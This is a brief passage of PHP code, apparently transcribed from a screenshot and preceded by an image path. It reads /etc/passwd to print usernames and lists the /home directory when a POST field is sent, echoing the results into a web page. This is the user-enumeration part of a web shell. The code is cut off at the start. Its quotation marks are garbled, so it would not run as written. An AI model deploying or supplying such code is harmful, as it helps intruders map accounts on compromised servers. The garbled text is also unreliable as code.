
{
$lines=file("/etc/passwd");
foreach($lines as $nr=>$val)
{
$str=explode(":",$val);
echo $str[0]."\n";
}
}
if (isset($_POST[‚grab_users2‘]))
{
$dir = "/home/";
if ($dh = opendir($dir)) {
while (($file = readdir($dh)) !== false) {
echo $file. "\n";
}
closedir($dh);
}
}
?>
</textarea>